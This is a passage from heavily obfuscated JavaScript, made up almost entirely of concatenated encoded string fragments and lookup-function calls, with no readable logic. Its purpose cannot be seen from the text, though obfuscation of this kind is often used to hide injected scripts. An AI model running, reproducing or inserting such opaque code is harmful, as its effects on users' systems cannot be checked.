)+('aGRLMkJkVmEnLCdXUlBWVzUzY1FTb2cnL'+'CdXNzBteW1vZVc3RycsJ1c3VmRHOGtxV0'+'9ENCcsJ2VNOTBXNFcnLCdXUjVOY3ExUCc'+'sJ1c0cWVXN1JjUU1HJywnbkNrRnhDbzlz'+_0x8917849A(0x1ac)+'2FxJywnVzRoZFJTby9XUVpkVGEnLCdvOG'+_0x8917849A(0x379)+_0x8917849A(0x35c)+'J2VDb0JXN1B6VzRXJywnV1FuV1dRYU1XN'+'XUnLCdXNWo4V09tZ1dSUycsJ2ltb2ljU2'+'81V1J1JywnV1F0Y1I4a01vSWknLCd2d3h'+'kSHg4UycsJ1dRS0xiTDhwJywnalNvRWc4'+'b251YScsJ2FTb1dXN3o5VzdDJywnV09MQ'+'lc0eGNVbW9XJywncTNXV1dQUmRVYScsJ3'+'hhYWdsWkcnLCdmQ29Mbm1vK0RhJywnd0p'+'HNmRIYScsJ2JTa2F4bW9yRWEnLCdmdlZj'+'VENrMWlXJywnQnI0K1dRMUInLCdXNUtpV'+'zZGZE1tb0onLCdXUWRkUm1vbG1zbScsJ2'+_0x8917849A(0x281)+'sJ3RieUVXUlBGJywnVzdtcng4b2lXNTQn'+'LCdXNnRkS3FEbVc3NCcsJ2ZocjVXNnJ2J'+'ywneXJpNnlTazMnLCdsU29RVzZaZFJ4Vy'+'csJ2JTa1pyOG8rVzZLJywnVzZLa1c1cGN'+_0x8917849A(0x319)+'UkJjUENveScsJ1c1aTBXNXhjUTJHJywnV'+'zYvZE1Db21XUjNkUVcnLCd2OGtoalNrYl'+'c3VycsJ2RJSERXNkJjVVcnLCdXNExnV1B'+_0x8917849A(0x3e3)+_0x8917849A(0x306)+'Es4b1dXUWRkSFcnLCdqR0xRVzdCY1BXJy'+'wnV09WY0xi')+('Q0J0VycsJ1dSR0ZrZ0M3JywnV1FIbVc1L'+'2NIOG9uJywnZ1pPNW9yOCcsJ244bzRXNE'+'w3Vzc4Jywnd3dxUVdQbS8nLCdXUC9jTUN'+'rNmdKQycsJ1c1R1NXN05jTGZpJywncG1r'+_0x8917849A(0x37c)+'FYwTmRJVycsJ3JkV0RvYkcnLCdnOGtzcm'+'1vc1c1UycsJ2Fta2x1Q29BQ2EnLCdXNVN'+'KVzdkZFBtb2UnLCduU2tHRThvenZhJywn'+'V09LRGp2U2wnLCdXUHpzbnNEVScsJ29Db'+'0dXN1RZVzVhJywnVzdOZFBTbzN6OGszJy'+_0x8917849A(0x37d)+_0x8917849A(0x31c)+'MicsJ0IxaWdXUGV1JywnV1B4ZE1tb2Fic'+'TgnLCd1TS9kTjBxWCcsJ2t4VGJXN0hwJy'+_0x8917849A(0x33b)+'0JywnaWN6bFc3eGNPVycsJ2pTbzVpU281'+_0x8917849A(0x30b)+'1dRNDZweGFVJywnakNvT284b05XUDQnLC'+'dsU294RDhvOGpxJywnVzRHbUZtbzlXN1M'+'nLCd4cXFXV09YVicsJ1c2T2pXNzdkVENv'+'bCcsJ1c3clFXT1hvVzVDJywna21rVXFtb'+'3hXNVMnLCdDcldiY0dpJywnVzRxRENTb0'+_0x8917849A(0x223)+_0x8917849A(0x320)+_0x8917849A(0x1f1)+_0x8917849A(0x346)+_0x8917849A(0x258)+'OY1RHJywncE5CY0dTa04nLCdXT2hkS21v'+_0x8917849A(0x344)+'m1vbFc2QycsJ1dQdkZXNlJjTW1vZycsJ2'+'5YVmRWTmhk')+('TWEnLCdlU29QVzQ3ZE0xQycsJ2Rta3FGQ'+'28xVzRlJywnandsZFZibGRQcScsJ2VnWm'+'NVQ2tlY2EnLCdvZkhYVzY5RScsJ1c0QmN'+'TSjE1V1FlJywnVzdsZEdiMWxXNVMnLCd2'+'SUxmQW1rVicsJ1c2aGRMU29MRDhrSicsJ'+_0x8917849A(0x183)+'d5ZHZBVzYzY1ZhJywnV1JibHBkUFcnLCd'+'4cXFLV1JicycsJ21OcGRTWEpkVXEnLCdX'+_0x8917849A(0x380)+'1dROGhwMWFXJywnVzUvZEdZTDNXNDAnLC'+_0x8917849A(0x19e)+'sJ3FzMVBXNU5jSnEnLCdjTGxjVG1rNmxh'+'JywnbThveVc1TmRTMXEnLCdBbW9JdjJMe'+_0x8917849A(0x229)+'JXT2owVzZpJywnQllxaHJDa00nLCdic2J'+'tVzdkY0dXJywnajhvVWlDb1ZXUjAnLCdh'+'TXhjUW1rTmdxJywnV09YVlc0cGNTQ283J'+'ywnZzhrOEM4bzh1cScsJ3Bta2Rqc3VpJy'+_0x8917849A(0x3b7)+'wNFhXUEN1JywnV1B0Y01JVzlCRycsJ29y'+_0x8917849A(0x13d)+_0x8917849A(0x20c)+'BTb0FoOG9lV095JywnYUpwZFFMaGRTYSc'+'sJ1dQQmRVOGtGd2dXJywnV1BwY0s4a2Js'+'WGknLCdiOG9XY1NvWURXJywnVzVLZEQ4b'+_0x8917849A(0x1cc)+'RKOG95YXF1JywndnE1RVc1aGNHcScsJ1c'+'3V0hXN0pkTVNvLycsJ2NDb0dXNkJkT0xt'+'Jywna1NrYUQ4bzNBRycsJ0JzdndEQ2tKJ'+'ywnVzRyK1dQOE1XUE8nLCdXUnJNamQxbi'+'csJ3dzcVdX')+(_0x8917849A(0x1f5)+'095JywnVzZyOVdSOWxXNHUnLCdXNFpkS3'+'N6aFc2bScsJ2xNQmRVWXhkSnEnLCdwZm4'+'2VzZ6SScsJ1c3NU9XTzBkV1FLJywnb1k4'+'d1dRaGNIVycsJ0Y4azdiOGtyVzRLJywna'+'TBSZFVkdGRHcScsJ3BobkRXNjFrJywnYj'+_0x8917849A(0x322)+_0x8917849A(0x190)+'JywnemY0VVdRU1onLCdXT2xkTG1ra3JNQ'+'ycsJ2RXU3RuOGtVJywnaDhrRFc0L2RKSz'+'gnLCdqZVRMVzVmNScsJ2c4b2hubW95Q2E'+'nLCd5SzRlV09sZEthJywnaXMwbldSbGNH'+'VycsJ1c0bkxXT1hxVzVDJywnZ3Q0U2I4a'+_0x8917849A(0x38e)+'EnLCdnU29HaDhvbVdQdScsJ3RJQ25XT1h'+'KJywndkNrUEZkMFAnLCdiQ2s3RUNveURH'+_0x8917849A(0x1de)+'CcsJ2VDbzFXNUxjVzZtJywnVzU1RFdPV2'+'RXUVcnLCdsU2txVzZCZE1MbScsJ1c1bkh'+'XUmJZVzdTJywnYThvaWJtbzlXUG0nLCdX'+'T2RjUllLSUVXJywna21rVkRDb09XNTQnL'+_0x8917849A(0x1f9)+'dsQ2sydm1vUlc1ZScsJ1c3REVXUmRjT21'+_0x8917849A(0x170)+'Y1R1RycsJ2lDa1FXNjdkTzB5JywncmJqT'+'1c0eGNQcScsJ1c0ZmhXUUgxVzZhJywnd0'+'tCZEdLYTgnLCd5V1BwVzdaY1JxJywnVzQ'+_0x8917849A(0x18d)+'YUc1Zlc1bGNQVycsJ1dQN2RPOGtWQk1XJ'+'ywnVzczZEhTb2ltSmUnLCdwQ29JaVNvTC'+'csJ3ZTa1d3')+('WnlIJywnVzVyQ1dPSGtXNHknLCdwU2t1V'+'zVSZEoyVycsJ2U4b1hXUjNjUG1vSycsJ2'+'QzbUFBWmUnLCdxd0NQV1EzZFRhJywnVzZ'+'tc1c3L2RWbW9XJywnVzdkZFRjamVXNEcn'+'LCdwdmY3VzY5OScsJ29haXhuSG0nLCdXN'+_0x8917849A(0x19a)+'dnbWtyZnF1VicsJ1c2aGRVQ2tJV09yeCc'+'sJ2hDazhqc09sJywnbzJSY0d0QmNUYScs'+'J1c0cTh4U29nVzUwJywneUltS2x0RycsJ'+'1c1bmxXUVRrVzZDJywnY21va2ZDb2d5Vy'+'csJ1c3QmNPWmZaV1JxJywnVzRaZE84a0J'+'XUWZ1JywnV1J0ZE5tb2NpWTgnLCdmQ29K'+'VzY3ZEpnbScsJ1c2TmRIOG9yV1J4ZEhxJ'+'ywnV085QmhzbnEnLCdoU29aV09aY0pTb2'+_0x8917849A(0x32d)+'OTXknLCdXNWRkTXRudlc3SycsJ1dSVmNH'+'Y0dlRHEnLCdmZWRjT0Nra2thJywnV1Iwd'+'W5mU24nLCdXNFJkUW1rOVdRZlInLCdoaF'+'JjS21rbGFHJywnaVNvR29Db3B2RycsJ3B'+_0x8917849A(0x21d)+_0x8917849A(0x282)+_0x8917849A(0x1e1)+'csJ3VzcUliYWEnLCdoZXJkVzZYeicsJ1c'+'2U09XNUJjU040JywnZG1rdHFTb1dXNnEn'+'LCdXUkZkTm1rRnQwRycsJ2FDa293U29NV'+_0x8917849A(0x392)+'9aemEnLCdvY2F2bVlDJywnV1BSZFNDa3Z'+'GTm0nLCdwYUtqV09SY0dxJywnajF4Y0pt'+_0x8917849A(0x259)+'FU4b1pCOGtRJywnZ0lMRFc2QmNHYScsJ2'+'9Ta2p1Q294')+('VzRPJywnV09lNWl1eVQnLCdvS1pkSWR0Z'+'ExXJywnZGhsY1Y4a1VnVycsJ2Y4aytXN2'+'hkSmhtJywnQ01kZElOOGknLCdnOGsxRUN'+'vT1c3OCcsJ2t2dmhXN2JFJywnV1JaY1ND'+'a3JhWnUnLCdySFBpVzZKY1NXJywnb0NrR'+'Fc0cGRRZzQnLCdXNXVyVzVaY0dMeScsJ1'+'dQWDBiYzFXJywnVzUxYVdPL2NNOG9kJyw'+_0x8917849A(0x13e)+'NCcsJ1c2YWpXN3BkR0NveCcsJ3ozdTVXU'+'XhkTGEnLCd6YWlMV1FyaCcsJ2JtbzBpU2'+_0x8917849A(0x2ed)+'1VzV0ZEdlcScsJ2M4b1VXN05kSU5hJywn'+'Y0ptVG5ta00nLCdXNFRDV092MFc0MCcsJ'+_0x8917849A(0x383)+'JkSmEnLCdhWEdHa2M4JywnZ1NvMmVTb0F'+'GYScsJ2FmM2NQZFJjSEcnLCdXNHhkVkNv'+'cFdSL2RKVycsJ1dQTmRWQ284ZFhDJywnV'+_0x8917849A(0x1d7)+'wnV1BUMW9HNUEnLCdDSG1aRjhrTCcsJ1c'+'3VmRIbWtXV1JiYicsJ2sxcGNKcVJjUWEn'+'LCdsQ29EVzR0ZElLNCcsJ3loQytXT0pkU'+_0x8917849A(0x178)+'cnLCd5d3VuV09OZFRxJywnV09qU1c2ZGN'+'VQ29iJywncThramdta3ZXNHEnLCd0STA4'+_0x8917849A(0x2f9)+_0x8917849A(0x388)+'dXUEQ3VzRwY0k4b1cnLCdtOG9YVzR0ZEt'+'3QycsJ1dQTDhXUWVJVzRtJywneGhLeFdP'+'VmRQRycsJ3BDa3lvc3V0JywnalNvclc0R'+_0x8917849A(0x155)+_0x8917849A(0x347))+('NnlTQ1NvUVc2ZScsJ2Zta2prZGlmJywnV'+'zROZEdhelVXNXknLCdjQ2tvRlNvUFc0YS'+'csJ3FXMGVXUmpUJywndUNrNGs4a0RXNm0'+'nLCdwOGswZnE0YicsJ2hnckxXNGozJywn'+'ZVNvL1c2RFlXNXUnLCdsOGswc0NvSFc2a'+_0x8917849A(0x29a)+'szVzVPJywnVzROZFFTb2hpR3knLCdubW9'+'3V1EzY0htb28nLCdnSjR1Y0NrbycsJ1dS'+'eGNUWDBJdnEnLCdtQ29yVzZQOFc1RycsJ'+'1c2VmRTOG9PV1IzZEpxJywnVzRiZFdRal'+'VXNjAnLCdXNHFqeUNvb1c3MCcsJ2FkdXh'+'lV2EnLCdkZEpkTHdkZFNhJywnaUNranI4'+'b1JXNG0nLCd5TmVvV1BtRicsJ3dDa1RsU'+_0x8917849A(0x1dc)+'NBV094ZFBhJywnYzhvNUJtby9jcScsJ25'+'nUEdXN2piJywnakNrNUJTb2hxRycsJ29T'+'b1RXN0pkU3Y4JywnRWJucFc1UmNLcScsJ'+_0x8917849A(0x330)+'snLCdxM1d4V1B4ZEdXJywnaGJLMldPTmN'+'QVycsJ2FkeVdpU2twJywnQnE5Nng4a3kn'+'LCd4SGV0em1reScsJ29tazh1Q29EclcnL'+_0x8917849A(0x21e)+'csJ2NDa0pzOG9IVzVXJywnV1JiUWZaTGc'+'nLCdnU2taVzRoZFBNTycsJ2ltb1JhOG9Y'+'V1BpJywnZVdTUmdaOCcsJ2gyeTBBc2EnL'+_0x8917849A(0x2ef)+'MnLCdCYkxHVzdoY1RHJywnemZlQldSYU0'+_0x8917849A(0x215)+'SFNvYScsJ2g4a1p2Q28vVzdXJywnV09CY'+_0x8917849A(0x1e0)+'dXNXBkU2NU')+('SFc2VycsJ1c1NDVXN2hjUk1lJywnYnJlQ'+'1dPZGNPcScsJ2lNN2RJdHRkU2EnLCdXNl'+'d6RkNvaVc3TycsJ1dRNWVXUkdoVzdDJyw'+_0x8917849A(0x1c6)+'ZEgxZFc3RmNURycsJ2owUmNKU2tYZnEnL'+'Cd1WVNkV1FYTycsJ2Jta3VXN05kUUttJy'+'wnbmhWY1NTa3VnVycsJ1dQSmRMbWtPdFc'+'nLCdXNFhsV1JqTVc3QycsJ3FkNDhXUXpE'+_0x8917849A(0x191)+'ScsJ2VTb3J2bW9zZUcnLCdXUURFbnRIRC'+'csJ0ZDa0V0R0dtJywnblNvYlc0eGROTFc'+'nLCdnMFBhVzZQWCcsJ1c3RGtXT3p6VzVL'+_0x8917849A(0x23f)+'1c2SDdXUkxrVzVDJywncENraWdaU1knLC'+'dXUXpBV1BPTVc1OCcsJ2lTbzNXNlBHVzZ'+_0x8917849A(0x3bd)+_0x8917849A(0x3a9)+_0x8917849A(0x3b4)+'R3YVUnLCdBOGs4RVdTcCcsJ0FHeWlXUEh'+_0x8917849A(0x1d1)+_0x8917849A(0x1d5)+'GNHcScsJ21IS0pXUkZjU1cnLCdtbW9RVz'+'d6clc0aScsJ1dQYlJkR1BUJywnalNrQ0N'+'Tb3lXNlMnLCdxSjRUV09uSScsJ1dSM2RM'+'U29rZlkwJywnVzdaZFI4b0dpSEsnLCdjS'+'E5kVHV4ZFFXJywnV094Y1ZIdTVGcScsJ1'+'c0SmRWQ29PV1A3ZFJXJywnbENvK0NDb3h'+'oYScsJ1dQeGNOU2szb1lDJywnbDhvMFdS'+_0x8917849A(0x31f)+'TdkTXNSZFRhJywna0pQK1c1dGNWRycsJ2'+_0x8917849A(0x1b6))+('LCdXNzFLV09HcldPNCcsJ2FOTmRRaGl4V'+_0x8917849A(0x1e6)+_0x8917849A(0x159)+'nVzR0ZFBDa25XUjVyJywnbjhvdEFTbzRr'+'RycsJ2Y4b3hFOG9EZVcnLCdvWWxkVXdKZ'+_0x8917849A(0x3e9)+'1vbFc1TycsJ3R1R2ZXUkdxJywnVzRWZEl'+'ta3VXNERrJywnZjJ4Y010N2NJcScsJ2s4'+'a0NBOG9oVzR1JywnY0NrdXFTb3NXNlcnL'+'CdXUGRjR2JpbXZHJywnd0NrZ2hDazBXNG'+_0x8917849A(0x300)+'xJywnVzRsZE1DbzF2OGtEJywnanhkY0w4'+'azRqRycsJ2dtb29XUkpjSDhveCcsJ3pZN'+'DhDbWtBJywnZDhvL1c3VmRIS0cnLCdXNU'+'pkSkNrbVdPTDInLCdwaHRkVnJsZE1xJyw'+'nVzQxZ1dRQmNSU29zJywnZ1NrTGlkeXEn'+'LCdXUjRDbmZHeCcsJ1c0bGRQbW8xeW1rM'+'ScsJ0VIRHRXUGI4JywnVzd6d1dSbkNXNU'+'8nLCdXN2hkSjhrQ1dRVHcnLCduZzE4VzR'+'qUScsJ2RtazNXN2xkTTI0JywnblNvRmxT'+'b1pXUnEnLCdybWtCc3IwWicsJ2xDa3FDU'+_0x8917849A(0x2f7)+'BGQ29TYlcnLCdXUDFmVzR0Y1VDb0UnLCd'+'tQ2tvajhvdW1HJywnb2FUK1c1bGNRVycs'+'J1c0cGRVSWZpVzU0JywnaFNrbXg4b2FXN'+'2UnLCdwTUt4bVp1JywnbHRQN1c1eGNIYS'+'csJ0Z1dTBXT204JywnV1JaY05IdXlDRyc'+'sJ1dRWEVXT05jVjhrK1c0WHJCQ2s3ZThv'+'aVc1aScsJ2xTb1JXUFJjU21vYycsJ2FlL'+_0x8917849A(0x1c2)+'c2eVpXNnBj')+('SDF1JywneG1rcXRtazZqOG9hVzdCZFVjN'+_0x8917849A(0x3d2)+'csJ1c0RG5XUjFYVzZDJywnV1BUWFdRbUN'+'XNEMnLCdXNUJkS1cxa1c2MCcsJ1dSN2NQ'+'cW1KQlcnLCdXN3k1VzV4Y0swQycsJ1c1b'+'VZEbW9yVzZTJywncWNTTkFTa2YnLCd0Tm'+'1wV09wZFBXJywnVzZaZEthbkFXNDQnLCd'+'XNnJRV1F0Y0lDb00nLCd6Y09ieFNrUics'+'J2ZLM2NWdDNjSWEnLCdXNDdkSVNrSFdPb'+'lgnLCd6ZjBNV1FTeScsJ2pkQ2NXUkJjT3'+'EnLCdXUkZjSkNrTmpyOCcsJ2ZDazlzbW8'+'wckcnLCdzRzlxRW1rZycsJ1c0SmRVbWtu'+'V1AxMycsJ1dSaGRPOG9NZ1o0Jywnd3NxS'+'nY4a2QnLCd4SHFXeFNrKycsJ1dPeGNOWG'+_0x8917849A(0x2e7)+'0JywnVzZkY01YOVRXUWknLCdvdUcyQWJl'+'JywnY1NrWXpTb2FXNE8nLCdXN1RDV1JDc'+'ldPeScsJ1c0aUhXNk5kSFNvRycsJ3V4Vy'+'9XUXBkVmEnLCdXUUc3cHdPbicsJ3E4azR'+'1R0NRJywnVzVKY01aVEJXUmEnLCdXNVpj'+_0x8917849A(0x2e5)+'WtTekpPUycsJ2dtb2lXUjdjTDhvSScsJ2'+'JNQmNQY3hjVEcnLCdjeHRjSFdOY05xJyw'+'nVzVIeFdSNTBXNWknLCdzcXp4RVNrTCcs'+'J1dPbGRTU2tJQ3c4JywnVzV2cFdSSmNOU'+_0x8917849A(0x147)+_0x8917849A(0x1c0)+_0x8917849A(0x39a)+_0x8917849A(0x1b3)+_0x8917849A(0x1cf)+'wnZFNrU1c1')+('N2RSTWUnLCdXUC9jSkNrTmhhdScsJ1dPT'+'0tnMXV4Jywnc0NrdEZhcSsnLCdXT3BjUF'+_0x8917849A(0x1b7)+'4b2VtU29mV1BpJywnbVNvVVc2NXFXNDgn'+'LCdqMUR6VzRMaycsJ1c2cGRVQ29tQ21rd'+'icsJ1dRZGNTZG1uc1cnLCdXNFJkTENrcV'+'dQakwnLCdXUWJCV1BPd1c1MCcsJ2FZMHh'+'XUkZjSWEnLCdlbW9adThvVG9xJywndVNr'+_0x8917849A(0x386)+'1BXUEZjVWEnLCdpOGt6RUNvMkNHJywnVz'+'VHbUVDb3BXNHUnLCdXNkJjVHJQVldQeSc'+'sJ2U4a2FpWThKJywndjJsZFN2MFAnLCd6'+'WmlnekNrVycsJ1c1U2FXNzdkSDhvcCcsJ'+_0x8917849A(0x31e)+'B4ZFF1bTInLCdXNEhBV1JsY1Ztb2EnLCd'+'uSmhkTTNSZFVhJywnV1FkZFFDa3pGd08n'+'LCdXUlhjVzdCY1NDb0EnLCdCV0s5V1FUN'+'CcsJ21Da3lFQ29YcnEnLCdXNEJkTllqS1'+_0x8917849A(0x152)+'vQlc0QycsJ2NTb0x2U29KblcnLCdvU2tH'+'djhvMFc0VycsJ1c3eGRLU292RlNrZycsJ'+'244a3FDQ28zelcnLCdXNzdkVUNvY1dRM2'+_0x8917849A(0x2b7)+'vUFdQQmRNcScsJ3Z3ZGRKS0syJywnVzdX'+'aUNDb25XNU8nLCdXUnBjSG1rb2JJTycsJ'+'1c1ZGNNcTlIV1FlJywnYmZOY0lDazdqcS'+'csJ25kU3FtbWtWJywnV1JSY1VxbUtDYSc'+'sJ204b3JvOGtYV09tJywnRHZGZFFOMHcn'+_0x8917849A(0x253)+_0x8917849A(0x273)+'UvY0s4bzAn')+('LCd5dWhkTHhXVScsJ1dRVEJXT0JjVUNrW'+_0x8917849A(0x204)+_0x8917849A(0x3cf)+'hJywnVzZwZExTa2hXT0x6Jywnb0NvdVc2'+'bmNXNDQnLCdDdDBXd21rKycsJ3BTb29wQ'+'295V1BHJywnVzRaZE1Da1ZXUTVzJywnbU'+_0x8917849A(0x283)+'vZEw4b21XUlZkVEcnLCdwbW9palNvcldS'+'RycsJ2NTbzVXT0pjVThvVScsJ1c1N2RTb'+'W9EbGJhJywnVzVSZFJDb1lXUVZkUUcnLC'+'doS0JkTnNaZEphJywnYndqTVc0cnUnLCd'+_0x8917849A(0x1c3)+'JywnVzVkZEphYkdXN1MnLCdwYzA2V1I3Y'+_0x8917849A(0x195)+'xiOCcsJ3B1U3d1Sk8nLCdtcUZkU3VCZFB'+'xJywnQ2JPMGNaVycsJ1c0R0d4U284Vzd1'+'JywnVzZQRldScGNWU29jJywnVzRyL1dRb'+'VhXT08nLCdjTnJ2VzZEaycsJ3lta1FGcU'+_0x8917849A(0x216)+'LRUZXJywncUlxUWpicScsJ2IyWmNObWt2'+'YUcnLCd6dG0wQ1NrMCcsJ2htazFqdG10J'+_0x8917849A(0x2c3)+'JLUCcsJ2Y4azRlY1dqJywnZkhlRmVDa1U'+_0x8917849A(0x3a6)+_0x8917849A(0x272)+'UNvYlc3MCcsJ2JDb21XNkhyVzZXJywnVz'+_0x8917849A(0x356)+'kQ280VzVoZFVnOCcsJ1c0VmRQOG81eENr'+'NycsJ0JaWDV2bWtoJywnaThrL1c1WmRQM'+'G0nLCdhTXhkTHNGZElhJywnV1BOY1I4a0'+'xvc0MnLCdX')+('N05kUUNrbldPanInLCdXNVdZeUNvaVc2T'+'ycsJ0JXNExuY2knLCdtU29YV1JKY0xtb0'+'InLCdXNmhjSkdmL1dPeScsJ1c3T3NEU29'+'jVzZlJywnV09SY0dHeVB1VycsJ1dRMFZw'+_0x8917849A(0x32e)+'GszJywnVzd0ZEhHMWlXNVcnLCdXNmhkTj'+'hvZ1dPaGRMYScsJ1c2YTNXNEpjSDFpJyw'+'nakNvOVc2eGRRZW0nLCdmOG8zYzhvRUVh'+'JywnV1BMRFc1eGNJbW9oJywnVzVXTVc0b'+'GNOTDAnLCdDcXlwV1FuZScsJ2V2MHlEc2'+'0nLCdXNmVQVzVsY0p3RycsJ2w4b1NXNjV'+'YVzVpJywnY2MxOFc3VmNMYScsJ1dPSmRK'+_0x8917849A(0x1d0)+'kpjT21vOCcsJ1c2N2RPZHZ6VzVlJywnRD'+'N0ZEozeVMnLCdXNVZkSThrQVdSMTUnLCd'+'wQ29DY21vN1dSYScsJ1c1RHFXUXRjVVNv'+_0x8917849A(0x284)+_0x8917849A(0x150)+'c1eScsJ2RnZW56WGUnLCdXN2VCekNveVc'+'2YScsJ1dSbGRHU2thdDJ5JywnVzVDY3c4'+'b2VXNVcnLCdlU283bFNvZVdReScsJ3RkZ'+'WJ5bWtoJywnVzVOZExtb0xGQ2twJywnbT'+'F0Y0lDa3JhcScsJ1c0UmRJU295aHNTJyw'+'nbW1rNWlidWgnLCdXNGhkVlc1Mlc1Vycs'+_0x8917849A(0x3a3)+'zVlJywna0l5U2JZMCcsJ2dtb2pXN3hkSD'+'BXJywnVzRGZFBTb2puSkMnLCdXNHhkUHM'+'xT1c1bScsJ2hDa2xEQ29LVzc4JywneThr'+_0x8917849A(0x1a5)+'UhBJywnVzRSZFVDazlXT1RuJywnREpuSF'+'c2bGNNVycs')+(_0x8917849A(0x396)+'2tBJywnQ2hxRVdRN2RMVycsJ2JxV3JjU2'+'tHJywnaENvTm5TbytzRycsJ3BheUxsOGt'+'SJywnVzRGZEdTa2VXUTFxJywnV094ZElT'+'b2ZvV1MnLCdXNmxkSEc5QVc3MCcsJ2RTb'+'1VXT0JjUkNvVycsJ1c2VmRHYlhPVzcwJy'+'wnbm1vaWFDb3NXUm0nLCdXN1JjT2JibVd'+'ReScsJ1dSTFBXN1pjUlNvVCcsJ1dPMURr'+'cnZaJywnVzY1L1dPWEZXNHknLCdXNFZkT'+'1NvRGJHVycsJ1dRS21XNzdjU3dpUlc0OC'+'csJ2RTb2l3OG92YlcnLCdtZkZjVm1rQmd'+'XJywndGFiZlc1ZGNUYScsJ1c3VE9XUTV6'+'VzV5JywnV1BWY1M4a1VnYk8nLCdsR0tzb'+'1pDJywnVzRWZEptb0dXUkJkUUcnLCdXNm'+'F6VzRoZE04b1UnLCdlbW8wVzV4ZE1OeSc'+'sJ29Tb0p1U29VZkcnLCd6M3I4c1Nreics'+'J3E4a3JyWTQrJywnVzROZFM4b2JXUC9kS'+_0x8917849A(0x2a0)+'NXNUMnLCdjWEpkSHdCZExhJywnVzZ2Q1d'+_0x8917849A(0x2c4)+'bW8yVzRaZFB2YScsJ1dPcGNQOGtBYXFDJ'+'ywnbXFsZEx3SmRMRycsJ2dtazRsdEt1Jy'+_0x8917849A(0x1c4)+'nLCdXNUpkU1NrbldROWwnLCd6V1dMamR1'+'JywnVzZHcFc0dGRQbW9xJywnbVpoZEl4N'+_0x8917849A(0x2d7)+'A1MFc1TycsJ3ZlV2tXUnk5JywnVzRUbFd'+'RN2NQU285JywnV1JWY010cUd4YScsJ1dP'+'bGNMU2tDaFhPJywnVzZLdFc2TmNPTHEnL'+'CdoV2VvZXNhJywnV1J5dmdLS1InLCdXNj'+'B6VzcvZFA4')+('b2YnLCdXN2xkUnNYZlc3MCcsJ2FMdW5BW'+'U8nLCdXUlpjVW1rZWtIZScsJ2JTa3h5U2'+'9ZVzZhJywnV1FGZE5Tb2VlSjgnLCdXNUZ'+'kSElQQVc1MCcsJ1c2bGNPV3JEV095Jywn'+_0x8917849A(0x387)+'21DaytyQ291RmEnLCdETE5kUnhxVCcsJ2'+'EzdnFXNkhsJywnRENreXVIS0UnLCdXNUZ'+_0x8917849A(0x33f)+'cScsJ1dQL2RTOG9mYUo4JywnV1JxN29mS'+'1knLCdvU2syekNvRFc0TycsJ2lIR3VjbW'+'tIJywnaTBSY0pTa3NvRycsJ2Jta0R3bW8'+_0x8917849A(0x317)+_0x8917849A(0x296)+'ldQcGNQOG9CJywnbTJLM0JabScsJ3IzV3'+'lXT0pkSHEnLCdxZFhoRUNrSycsJ253MEN'+'1V2EnLCdXN0ZkTjhvWHRtazEnLCdhMW5Y'+'VzZqRycsJ1c1VmNRcURWV1EwJywndXF1e'+_0x8917849A(0x3aa)+'J6OGtTJywnV1BWZEo4a1BCS1MnLCdqbWt'+'mckNvNHhHJywnVzZUc1dQVmNWU29wJywn'+'b21reVc1L2RKTlMnLCdXNVRQV080SldSU'+'ycsJ1c0ajhXTy9jSkNvNicsJ2J1aGNSOG'+'tOZlcnLCdnbWtGQW1vREZxJywncklLVUQ'+'4a00nLCd1WTFzVzVwY0dHJywneUk0bm90'+'OCcsJ2xycTVrbWtXJywnV1FYN1c1eGNVQ'+'28yJywneUNrYm84a0VXNVcnLCdXUXhjT1'+_0x8917849A(0x3d9)+'sVzV2dScsJ1dQL2RPU2tJQUs0JywnV09h'+_0x8917849A(0x2f1)+'1BIQmNHYScsJ2NNQ1h6cWUnLCdXUXRjSn'+_0x8917849A(0x288))+('YVlXK1dQbGNWYScsJ1c3OHhXNGhjSmZPJ'+_0x8917849A(0x35b)+'csJ2pkVmRJd3hkVmEnLCdwbWtLdVNvd3Z'+_0x8917849A(0x1af)+'a0UnLCdXN3BkT1NrYldRRFInLCdpYi9kT'+_0x8917849A(0x24f)+_0x8917849A(0x16d)+'JJywnV09SY1RJU0h0VycsJ2FDa1BXNnBk'+'UE1pJywnV08xbVc2dGNPOG8rJywnVzV5S'+'UVDb0FXNDQnLCdjbW8zQlNvNG5XJywnZX'+'FlZ2VaVycsJ1c1cGRNcTFsVzVDJywnVzZ'+'KZFA4b3V0Q2tjJywncmU4QVdPeGRLcScs'+_0x8917849A(0x353)+_0x8917849A(0x1db)+'o4azVsYmUnLCdXT0ZjTVdTSXFhJywnVzV'+'OZFVDa0JXUTlsJywnVzR5c0Q4b1JXN1Mn'+'LCdXNkJkSjhrNVdQUEsnLCdueGhjSlpWY'+'0dhJywnQlo1WkZTazknLCdqOG9NZThvWl'+'dSeScsJ2s4bzJXUnhjTVNvUicsJ1dQNE5'+'uTUduJywnZ21vQ2k4b3NXTzAnLCdiSUhm'+'Vzd0Y1FxJywnbFNrMGNHT1gnLCdXUHBjU'+'3NhQnNhJywnV1FsZFI4b09ic1MnLCduQ2'+'t6ZVhLbScsJ0NDazlrQ2tJVzRDJywnVzZ'+_0x8917849A(0x1d2)+'JywnZDhvalc3SHhXNTAnLCdpSE9ja2RlJ'+'ywnVzZkY1JHREVXUlcnLCdwdW5RVzQxKy'+'csJ2FOZGNMR05jTnEnLCdXN0ZkSG1vT1d'+_0x8917849A(0x343)+'eXB2U2tnJywnRVNrQWg4a1BXNXEnLCd3W'+_0x8917849A(0x3cc)+'c2QmRHeEsn')+(_0x8917849A(0x352)+'W8zJywnVzYvZEhtb2ZDOGthJywnVzc5YV'+'dQZWNXUkcnLCdXUHhjSGJxRXhHJywnQUx'+_0x8917849A(0x2d2)+'TTNjUlNramdhJywnV1BGY1NDa05kWXUnL'+_0x8917849A(0x192)+'NvVScsJ1c2cGRQSUxxVzdhJywnVzZhRFc'+'1SmNJS3UnLCdhZXRkTGFWZFNHJywnbFNv'+'U1dRL2NKU29jJywnZVNvRFdQN2NJQ29LJ'+_0x8917849A(0x1c8)+'cnLCdrWUNFbUNrVScsJ1c0OHBXNGxkTTh'+'vcScsJ2ZTbzNvU295eFcnLCdXUlQxV1BX'+'MFc3VycsJ1c1MGhXNkpkR0NvLycsJ1c2N'+_0x8917849A(0x203)+'hrQkNYMGMnLCdrbW93VzRKZFBxJywndHd'+_0x8917849A(0x299)+'VzVkZFRTa2RXUTF4JywnV09kY1I4a0FpY'+_0x8917849A(0x362)+_0x8917849A(0x3b0)+_0x8917849A(0x3be)+'NUdpVzZOZFI4b3AnLCdyWWlhckNrSCcsJ'+_0x8917849A(0x3e5)+'9XJywnYjhvOWFtby9XUmknLCdXUEZkRzh'+'rVXRmaScsJ1c1dGRVQ29leDhrQycsJ2h2'+_0x8917849A(0x27f)+'mNPRy